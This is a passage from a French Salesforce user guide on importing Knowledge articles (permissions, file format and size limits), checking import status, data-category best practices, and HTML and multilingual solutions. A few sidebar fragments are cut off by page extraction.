# AUTORISATIONS UTILISATEUR

Pour importer des articles :

**•** Gérer Salesforce Knowledge

ET

Gérer les articles

ET

Gérer l'importation/exportation d'articles de Knowledge

ET

Lire, Créer, Modifier et Supprimer sur le type d'article

Pour visualiser des articles :

**•** Lire sur le type d'article

Pour créer des articles :

**•** Gérer les articles

ET

Lire et Créer sur le type d'article

Remarque: Vous devez spécifier uniquement des formats de date Java. Assurez-vous de ne pas utiliser un format de date fallacieux. Par exemple, si vous sélectionnez le format aaaa/M/j, la date saisie 2011111 peut être interprétée en 2011/01/11 ou en 2011/11/01. Spécifiez au moins :

- **•** Deux chiffres pour le mois et pour le jour (MM, jj)
- **•** Quatre chiffres pour l'année (aaaa)

Si une date du fichier.csv ne correspond pas au format de date défini dans le fichier des propriétés, l'article associé n'est pas importé.

Exemple de fichiers de propriétés offerarticlesimport.properties :

```
DateFormat=yyyy-MM-dd
DateTimeFormat=yyyy-MM-dd HH:mm:ss
CSVEncoding=ISO8859_15_FDIS
CSVSeparator=,
RTAEncoding=UTF-8
```
CONSULTER ÉGALEMENT :

[Importation d'articles](#page-2918-0) [Création d'un fichier .csv pour l'importation d'articles](#page-2920-0) [Création d'un fichier .zip pour l'importation d'articles](#page-2926-0)

# <span id="page-2926-0"></span>Création d'un fichier .zip pour l'importation d'articles

Pour terminer l'importation, créer un fichier .zip qui contient :

- **•** Le fichier .csv.
- **•** Le dossier contenant les fichiers .html à importer.
- **•** Le dossier contenant les fichiers d'image référencés dans les fichiers .html.
- **•** Le fichier .properties.

Le fichier .zip d'importation doit satisfaire les exigences suivantes :

- **•** Un seul fichier .csv et un seul fichier .properties peuvent exister.
- **•** Le fichier .csv et le fichier .properties se trouvent dans le répertoire racine.
- **•** Le processus de compression doit préserver l'arborescence des dossiers et des sous-dossiers.
- **•** Le nom du fichier .zip ne peut pas contenir des caractères spéciaux.
- **•** Le fichier .zip ne peut pas dépasser 10 Mo et les fichiers décompressés ne peuvent pas dépasser 100 Mo.
- **•** Les fichiers .csv ne peuvent pas inclure plus de 10 000 lignes, ligne d'en-tête incluse. Par conséquent, vous pouvez avoir 9 999 articles et traductions au maximum.
- **•** Les lignes d'un fichier .csv ne peuvent pas contenir plus de 400 000 caractères.
- **•** Les cellules d'un fichier .csv ne peuvent dépasser 32 Ko.
- **•** Chaque article du fichier .csv ne peut pas contenir plus de 49 traductions.

Téléchargez votre fichier .zip :

- **1.** Dans Configuration, saisissez *Importer des articles* dans la case Recherche rapide, puis sélectionnez **Importer des articles**.
- **2.** Sélectionnez le **Type d'article** qui correspond aux articles importés.
- **3.** Cliquez sur **Parcourir** pour sélectionner le fichier zip, puis cliquez sur **OK**.
- **4.** Si votre importation contient des traductions, activez la case Contient des traductions ?.
	- Remarque: Si cette case est activée, votre fichier .csv doit inclure les colonnes isMasterLanguage, Titre et Langue. Si cette case n'est pas activée, votre fichier .csv ne peut pas inclure la colonne isMasterLanguage, mais doit inclure la colonne Titre. La colonne Langue est facultative pour les importations d'articles sans traductions.

#### **5.** Cliquez sur **Importer maintenant**.

Une fois l'importation terminée, vous recevez un e-mail avec en pièce jointe un fichier journal qui contient les détails de l'importation.

#### CONSULTER ÉGALEMENT :

[Importation d'articles](#page-2918-0) [Spécification des paramètres de l'importation d'articles](#page-2924-0) [Affichage du statut d'importation et d'exportation de Salesforce Knowledge](#page-2927-0)

# **Éditions**

Disponible avec : Salesforce **Classic** 

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

# **AUTORISATIONS** UTILISATEUR

Pour importer des articles :

**•** Gérer Salesforce Knowledge

ET

Gérer les articles

ET

Gérer l'importation/exportation d'articles de Knowledge

ET

Lire, Créer, Modifier et Supprimer sur le type d'article

Pour visualiser des articles :

**•** Lire sur le type d'article

Pour créer des articles :

**•** Gérer les articles

ET

# <span id="page-2927-0"></span>Affichage du statut d'importation et d'exportation de Salesforce Knowledge

Pour vérifier le statut de vos importations et de vos exportations, dans Configuration, saisissez *Importations d'articles* dans la case Recherche rapide, puis sélectionnez **Importations d'articles**. Si vous avez activé plusieurs langues pour Salesforce Knowledge, deux tableaux s'affichent : Un premier pour les articles et les importations de traduction, et un deuxième pour les exportations pour traduction.

Les informations d'importation comprennent :

- **•** Actions possibles
- **•** Noms de fichier .Zip
- **•** Qui l'a soumis et quand
- **•** Statut
- **•** Dates de début et de fin
- **•** Types d'articles

Les informations d'exportation comprennent :

- **•** Actions possibles
- **•** Noms de fichier Zip
- **•** Qui l'a soumis et quand
- **•** Statut
- **•** Dates de début et de fin

Les descriptions de statut se présentent comme suit :





Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

# AUTORISATIONS UTILISATEUR

Pour importer des articles :

**•** Gérer Salesforce Knowledge

ET

Gérer les articles

ortation wledge

ier et type

rticles :

*<u>article</u>* 

e type



#### CONSULTER ÉGALEMENT :

[Importation d'articles](#page-2918-0)

# Guide de mise en œuvre de Salesforce Knowledge

Tenez comptez des informations suivantes lors de la planification et de la mise en œuvre de Salesforce Knowledge pour votre organisation.

- **•** Pour plus d'informations sur la mise en œuvre, reportez-vous à la rubrique [Configuration de](#page-2831-0) [Salesforce Knowledge](#page-2831-0) à la page 2826.
- **•** Pour publier les articles sur votre site Web, installez l'application Exemple de base de connaissances publique pour Salesforce Knowledge dans AppExchange.
- **•** Les utilisateurs de la base de connaissances publique ne peuvent pas noter les articles.
- **•** Le [type de champ personnalisé Fichier](#page-2908-0) permet aux utilisateurs de joindre des documents à des articles. Notez les points suivants concernant les champs Fichier :
	- **–** La taille maximale pour une pièce jointe est de 25 Mo.
	- **–** Vous pouvez ajouter jusqu'à cinq champs Fichier à chaque type d'article. Pour augmenter ces limites, contactez Salesforce.
	- **–** Si le paramètre de sécurité Refuser les pièces jointes et les documents HTML est activé, les champs Fichier ne prennent pas en charge les fichiers HTML.
	- **–** Il est possible d'effectuer une recherche dans le contenu texte d'une pièce jointe d'un champ Fichier. Vous pouvez rechercher jusqu'à 25 Mo de fichiers joints dans un article. Par exemple, si un fichier contient six pièces jointes de 5 Mo, les 4,16 premiers Mo de chaque fichier peuvent être inclus dans la recherche.
	- **–** Vous ne pouvez pas joindre des fichiers Salesforce CRM Content à l'aide du champ Fichier.
	- **–** Le type de champ Fichier n'est pas pris en charge dans Developer Edition.
	- **–** Le nom de fichier ne peut pas dépasser 40 caractères.
	- **–** Vous ne pouvez pas convertir un type de champ Fichier vers un autre type de données.

#### **Éditions**

Disponible avec : Salesforce **Classic** 

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

# clients

- **•** Si vous convertissez un champ personnalisé dans un type d'article vers un autre type de champ, vous perdez vos données. Ne convertissez pas les champs personnalisés si des données existent pour ces champs.
- **•** Lors du renommage des étiquettes de Salesforce Knowledge, notez que les noms de champ standard, notamment titre et type, sont fixes. Ces champs ne changent pas les étiquettes dans les pages de création et de modification d'articles. Si l'organisation est configurée dans une autre langue, ces champs conservent l'étiquette fixe définie pour cette langue.
- **•** Le moteur de recherche de Salesforce Knowledge prend en charge la racinisation, qui correspond au processus de réduction d'un terme à sa racine. Grâce à la racinisation, une recherche peut renvoyer les diverses formes d'un terme recherché. Par exemple, la recherche du verbe *exécuter* renvoie les éléments qui contiennent exécuter, exécution et exécuté. La racinisation est disponible uniquement pour les articles marqués dans l'une des langues suivantes : Allemand, Anglais, Coréen, Danois, Espagnol, Français, Hébreu, Hollandais, Italien, Norvégien, Portugais, Roumain, Russe ou Suédois. En outre, la recherche doit être initiée par un utilisateur qui affiche l'application dans l'une de ces langues. Vous pouvez modifier la langue par défaut de votre organisation dans la page Informations sur la société.
- **•** Assurez-vous de bien connaître le type des articles que votre organisation met en œuvre et la façon dont les utilisateurs doivent interagir avec ces types d'article. Cela détermine les autorisations de type d'article et les actions d'article que vous devez attribuer à des utilisateurs de Salesforce Knowledge, puis créer l'ensemble de profils ou d'ensembles d'autorisations requis par votre organisation. Pour plus d'informations, reportez-vous à [Octroi d'autorisations à des utilisateurs de Salesforce Knowledge](#page-2895-0) à la page 2890.
- **•** Déterminez si vous avez besoin de créer des règles de workflow pour certains types d'article. Par exemple, vous pouvez créer une règle qui envoie un e-mail à un responsable d'article lorsqu'un agent crée un article en fermant une requête.
- **•** Déterminez si vous avez besoin de créer des processus d'approbation pour certains types d'article. Par exemple, si vous avez un type d'article nécessitant une approbation juridique et de la direction avant sa publication externe, créez un processus d'approbation pour le type d'article.

Tenez compte des conseils suivants si votre organisation envisage d'utiliser des catégories de données.

- **•** Vous pouvez créer jusqu'à trois groupes de catégories avec cinq niveaux hiérarchiques au maximum dans chaque groupe. Chaque groupe de catégories peut comprendre jusqu'à 100 catégories.
- **•** Si vous souhaitez utiliser des catégories de données avec Réponses, après avoir créé votre groupe de catégories, attribuez-le dans la Configuration en saisissant *Attributions de catégories de données* dans la case Recherche rapide, puis en sélectionnant **Attributions de catégories de données** sous Réponses. Vous ne pouvez attribuer qu'un seul groupe de catégories à une communauté de réponses. Salesforce Knowledge prend en charge les groupes de catégories multiples.
- **•** Bien que vous puissiez créer jusqu'à cinq niveaux hiérarchiques dans un groupe de catégories, seules les catégories de premier niveau sont prise en charge dans votre communauté de réponses. Les catégories enfant sous le premier niveau ne sont pas affichées dans la communauté et les membres ne peuvent pas les attribuer à des questions. Salesforce Knowledge prend en charge une hiérarchie de catégories de données.
- **•** Les groupes de catégories sont masqués aux utilisateurs tant qu'ils ne sont pas activés. N'activez pas un groupe de catégories avant d'avoir défini ses catégories et les paramètres d'accès, y compris leur visibilité.
- **•** Lors de l'attribution de catégories à des articles, vous pouvez sélectionner jusqu'à huit catégories dans un groupe de catégories.
- **•** Si un article ne contient aucune catégorie, il s'affiche uniquement si l'option Aucun filtre est sélectionnée dans le menu déroulant de la catégorie.
- **•** Lors de la recherche d'articles ou de traductions d'articles, la sélection d'une catégorie comprend automatiquement son parent et ses enfants, ainsi que les grands-parents éventuels, jusqu'à la catégorie supérieure. Les catégories semblables ne sont pas incluses. Par exemple, si une hiérarchie de catégories comporte les niveaux Tous les produits, Commutateurs, Réseaux optiques et Cœur du réseau, la sélection de « Réseaux optiques » dans le menu déroulant de la catégorie renvoie des articles attribués à l'une des quatre catégories. Toutefois, si la catégorie Commutateurs comporte une catégorie semblable appelée Routeurs, la sélection de « Réseaux optiques » ne renvoie aucun article classé avec les Routeurs. Les paramètres de visibilité de catégorie peuvent limiter les articles spécifiques que vous trouvez.
- **•** Une fois les [paramètres de visibilité](#page-2885-0) sélectionnés pour les catégories :
- Les utilisateurs non associés à la visibilité peuvent afficher uniquement les articles et les questions sans catégorie, sauf si la **–** [visibilité des catégories par défaut](#page-2889-0) a été configurée.
- **–** Pour la visibilité basée sur le rôle, les utilisateurs du portail client et les utilisateurs du portail partenaire héritent par défaut des paramètres de visibilité du groupe de catégories attribué à leur responsable de compte. Vous pouvez [modifier les paramètres](#page-2883-0) [de visibilité du groupe de catégories](#page-2883-0) pour chaque rôle du portail.
- **–** Si vous avez accès à une seule catégorie dans un groupe de catégories, le menu déroulant de ce groupe ne s'affiche pas sous l'onglet Articles.
- **•** Suppression d'une catégorie :
	- **–** La suppression est définitive. Une catégorie supprimée ne peut être restaurée. Elle n'est pas déplacée vers la Corbeille.
	- **–** La suppression des catégories enfant est également définitive.
	- **–** Selon les cas, la catégorie et ses enfants sont supprimés des onglets Réponses et Gestion des articles, de l'onglet Articles dans tous les canaux et de la base de connaissances publique de votre société.
	- **–** Les associations entre les catégories et les articles ou questions sont supprimées. Vous pouvez réattribuer des articles et questions à une autre catégorie.
	- **–** Son mappage avec la visibilité est supprimé. Les utilisateurs perdent leur visibilité sur les articles et les réponses associés à la catégorie supprimée.
- **•** Suppression d'un groupe de catégories :
	- **–** Le groupe de catégories est déplacé vers la section Groupes de catégories supprimés, qui correspond à une corbeille. Vous pouvez visualiser ces éléments dans cette section, sans pouvoir les modifier. Elle conserve les groupes de catégories pendant 15 jours avant de les supprimer définitivement, sans possibilité de les restaurer. Durant cette période de 15 jours, vous pouvez restaurer un groupe de catégories ou le supprimer définitivement.
	- **–** Toutes les catégories du groupe sont supprimées.
	- **–** Toutes les associations entre les catégories et les articles ou les questions du groupe sont supprimées.
	- **–** Toutes les associations entre les catégories et la visibilité du groupe sont supprimées.
	- **–** Selon les cas, le menu déroulant de la catégorie est supprimé des onglets Articles dans tous les canaux, de l'onglet Gestion des articles et de la base de connaissances publique de votre société.
- **•** Vous pouvez traduire les étiquettes des catégories et des groupes de catégories à l'aide du système de traduction.

CONSULTER ÉGALEMENT :

[Configuration de Salesforce Knowledge](#page-2831-0)

# Meilleures pratiques de Salesforce Knowledge

Tenez compte des conseils suivants lors de la planification et de l'utilisation de Salesforce Knowledge :

- **•** Utilisez des conteneurs personnalisés pour vos articles grâce à la configuration de plusieurs types d'articles. Organisez les articles par type pour mieux différencier les contenus et offrir davantage de flexibilité aux utilisateurs qui recherchent des articles.
- **•** Créez des groupes de synonymes dans Salesforce Knowledge. Les synonymes sont des termes ou des expressions traités de façon identique dans les recherches d'articles. Ils permettent d'optimiser les résultats de la recherche.
- **•** Avant de configurer des catégories de données, planifiez rigoureusement les groupes de catégories et leur hiérarchie. Examinez également le mappage de vos hiérarchies des catégories avec votre hiérarchie des rôles. Pour plus d'informations, reportez-vous à [À propos de la visibilité](#page-2885-0) [de groupes de catégories](#page-2885-0) à la page 2880.
- **•** Créez des rapports personnalisés sur vos données Salesforce Knowledge. Vous pouvez également installer l'application Knowledge Base Dashboards and Reports depuis AppExchange pour recevoir plus de vingt-quatre rapports utiles.
- **•** Plusieurs utilisateurs peuvent modifier le même article en même temps. Dans ce cas, vos modifications peuvent être remplacées sans avertissement par celles d'un collègue, même en sauvegardant régulièrement votre travail. Pour éviter la perte accidentelle de données, invitez vos utilisateurs à modifier uniquement les articles qui leur sont attribués.
- **•** Prenez connaissance des limites maximales pour les articles, les types d'articles et les catégories de données.
- **•** Révisez régulièrement votre utilisation pour éviter les ruptures de stock : dans Configuration, saisissez *Utilisation du stockage* dans la case Recherche rapide, puis sélectionnez **Utilisation du stockage**.

CONSULTER ÉGALEMENT :

[Configuration de Salesforce Knowledge](#page-2831-0)

Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

# Ajout de solutions

# <span id="page-2932-0"></span>Présentation des solutions HTML

Les solutions HTML offrent un moyen plus souple de créer des solutions, en vous permettant de mettre en forme des paragraphes facilement, et d'insérer des images et des liens. À l'aide des solutions HTML, vous créez des solutions via un éditeur HTML et les rendez visibles pour les utilisateurs dans Salesforce, le portail libre-service, le portail client et vos solutions publiques.

À l'aide de l'éditeur HTML, vous pouvez effectuer les opérations suivantes :

- **•** Modifier les polices
- **•** Augmenter ou diminuer la taille des polices
- **•** Insérer des images à partir de l'onglet Documents
- **•** Définir la couleur du texte
- **•** Définir la couleur de l'arrière-plan du texte
- **•** Insérer des liens hypertexte
- **•** Modifier l'alignement des paragraphes
- **•** Créer des listes à puces et des listes numérotées
- Remarque: Par défaut, les solutions sont créées et affichées au format texte. Votre administrateur doit activer les solutions HTML.

Avant de créer des solutions HTML pour votre entreprise, passez en revue les meilleures pratiques et les conseils suivants concernant la mise en œuvre.

#### Conseils en matière de mise en œuvre

- **•** Une fois que vous avez activé des solutions HTML, vous ne pouvez plus les désactiver.
- **•** Si vous ouvrez une solution au format texte à l'aide de l'éditeur HTML et que vous l'enregistrez, elle devient une solution HTML.
- **•** Les solutions HTML sont présentées ainsi pour le portail libre-service, les solutions publiques, le portail client et les utilisateurs de Salesforce.
- **•** Toutes les balises HTML entrées dans l'éditeur HTML apparaissent sous la forme de texte lorsque la solution est enregistrée.
- **•** Lorsque les détails des solutions HTML apparaissent dans les vues de liste et les résultats de recherche, seuls les 255 premiers caractères sont affichés. Ce nombre tient compte des images et des balises HTML supprimées.
- **•** Chaque solution HTML peut contenir jusqu'à 32 000 caractères, y compris les balises HTML.
- **•** Le formatage HTML est conservé dans la vue imprimable d'une solution.
- **•** Les liens hypertexte des solutions HTML apparaissent dans une fenêtre de navigateur distincte lorsque les utilisateurs cliquent dessus.
- **•** Toutes les images que vous souhaitez inclure dans vos solutions HTML doivent être téléchargées vers l'onglet Documents. Les images dans les détails des solutions HTML n'apparaissent pas dans les vues de liste et les rapports.
- **•** Vous pouvez créer des solutions HTML dans l'une des langues prises en charge par Salesforce.

### Pratiques recommandées

Les balises HTML suivantes sont autorisées dans les solutions HTML importées dans Salesforce :

<a> <dt> <q>

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer des solutions :

**•** Autorisation de création sur les solutions

#### Configuration et maintenance des outils de support des Guide de l'utilisateur | Ajout de solutions | 2928 clients



Dans les balises ci-dessus, vous pouvez inclure les attributs suivants :



Les attributs ci-dessus, qui peuvent comprendre une URL, se limitent aux URL qui commencent par les éléments suivants :

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / pour les liens relatifs

#### CONSULTER ÉGALEMENT :

[Classement des solutions par catégorie](#page-2363-0) [Création de solutions](#page-2359-0)

# <span id="page-2934-0"></span>Présentation des solutions multilingues

La fonctionnalité de solutions multilingues vous permet de traduire des solutions et des catégories de solutions dans les langues prises en charge par Salesforce de sorte que les clients et les représentants du support puissent trouver les réponses aux requêtes dans la langue qui leur convient.

Les solutions multilingues peuvent réduire les coûts liés au support en :

- **•** Améliorant la satisfaction des clients par l'apport de réponses dans leur langue préférée
- **•** Redirigeant les appels entrants superflus par l'apport de solutions dans les langues les plus utiles aux clients
- **•** Gérant les requêtes dans plusieurs langues à partir d'un seul emplacement, n'importe quand et n'importe où

Passez en revue les termes clés suivants relatifs aux solutions multilingues :

#### **Solution principale**

Solution créée dans l'une des langues prises en charge par Salesforce. Une solution principale peut être associée à aucune ou à plusieurs traductions, mais pas à une autre solution principale.

#### **Solution traduite**

Solution traduite dans une autre langue prise en charge par Salesforce et associée à une seule solution principale. Une solution ne peut pas être traduite dans la même langue que sa solution principale ou dans la même langue qu'une autre solution déjà traduite de cette même solution. Une solution traduite ne peut pas être associée à d'autres solutions traduites. Les solutions traduites sont représentées par l'icône  $\blacksquare$  dans les pages de détail et de modification des solutions, dans les vues de liste et dans les résultats de recherche des solutions.

Vous pouvez utiliser les solutions multilingues à partir des éléments suivants :

#### **Onglet Solutions**

Lorsqu'ils créent une solution, les utilisateurs peuvent choisir la langue souhaitée dans la liste de sélection Langue. Une fois la solution enregistrée, elle devient solution principale. Les utilisateurs peuvent ensuite créer une solution traduite en cliquant sur **Nouveau** dans la liste associée Solutions traduites de la page de détail de la solution principale. Lorsqu'une solution principale est modifiée, les utilisateurs peuvent ajuster le statut de ses solutions traduites pour indiquer qu'elles nécessiteront peut-être une traduction.

#### **Onglet Requêtes**

Lorsque les utilisateurs recherchent des solutions pertinentes sur une requête en entrant des mots-clés dans la liste associée Solutions et en cliquant sur **Rechercher une solution**, les résultats de recherche font apparaître les solutions dans toutes les langues dont les mots-clés correspondent. De même, si des suggestions de solutions sont activées pour les requêtes, les utilisateurs peuvent cliquer sur **Afficher les suggestions de solutions** pour rechercher les solutions pertinentes dans plusieurs langues si elles partagent des mots communs avec la requête.

#### **Portail libre-service**

Si la recherche de solutions multilingues est activée pour votre portail libre-service, les clients voient automatiquement les résultats de cette recherche dans leur langue préférée, conformément au paramétrage des informations utilisateur libre-service. Les clients

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Configuration et maintenance des outils de support des Guide de l'utilisateur | Ajout de solutions | 2930 clients

peuvent également choisir de consulter les résultats de recherche des solutions dans une langue précise ou dans toutes les langues prises en charge via une liste déroulante de langues. Par défaut, la page de connexion de votre portail libre-service apparaît dans la langue de votre entreprise.

#### **Solutions publiques**

Si la recherche de solutions multilingues est activée pour vos solutions publiques, les clients peuvent choisir de consulter les résultats de recherche des solutions dans une langue précise ou dans toutes les langues prises en charge via une liste déroulante de langues. Par défaut, les solutions publiques s'affichent dans la langue de votre organisation.

#### **Catégories de solutions**

Les utilisateurs autorisés à gérer les traductions peuvent utiliser le système de traduction pour traduire et afficher des catégories de solutions dans la langue de chaque utilisateur dans l'onglet Solutions, et dans la langue préférée de chaque client sur le portail libre-service, selon les paramètres utilisateur du client. Les catégories de solutions ne sont pas traduites en solutions publiques.

#### **Rapports**

